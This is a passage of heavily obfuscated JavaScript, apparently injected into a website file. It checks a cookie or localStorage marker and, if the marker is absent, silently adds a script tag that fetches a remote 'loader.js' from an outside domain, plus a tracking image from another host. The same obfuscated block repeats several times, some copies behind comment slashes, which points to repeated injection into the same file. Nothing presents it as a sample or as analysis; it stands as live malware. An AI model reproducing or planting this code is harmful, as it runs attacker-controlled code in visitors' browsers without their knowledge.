_0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let 